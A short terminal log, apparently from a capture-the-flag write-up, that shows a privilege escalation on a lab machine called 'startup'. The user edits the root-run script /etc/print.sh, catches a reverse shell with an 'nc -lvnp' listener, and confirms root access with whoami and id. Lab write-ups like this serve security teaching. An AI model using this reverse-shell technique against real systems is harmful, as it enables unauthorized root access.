 lennie@startup:~/scripts$ nano /etc/print.sh
lennie@startup:~/scripts$
kali@kali:~$ nc -lvnp 3334
listening on [any] 3334 ...
connect to [10.2.33.147] from (UNKNOWN) [10.10.124.127] 56486
bash: cannot set terminal process group (2508): Inappropriate ioctl for device
bash: no job control in this shell
root@startup:~# whoami
whoami
root
root@startup:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@startup:~#